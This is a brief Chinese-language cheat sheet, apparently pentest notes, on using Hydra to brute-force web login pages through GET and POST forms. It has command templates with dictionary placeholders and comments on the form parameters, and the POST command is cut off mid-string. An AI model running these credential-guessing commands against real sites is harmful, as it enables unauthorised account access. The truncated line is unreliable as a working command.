 get方式提交，破解web登录：
hydra -L 用户名字典 -P 密码字典 -t 线程 -v -e ns IP地址 http-get /admin/
hydra -L 用户名字典 -P 密码字典 -t 线程 -v -e ns -f IP地址 http-get /admin/index
post方式提交，破解web登录：
hydra -f -l 用户名 -P 密码字典 -V -s 9900 IP地址 http-post-form "/admin/index.p
#/index.php …这个是登录的 url
#后门是POST的数据 其中的用户名密码使用 USER PASS 来代替
#然后是如果登录出错 会出现的字符 。。。然后开始破解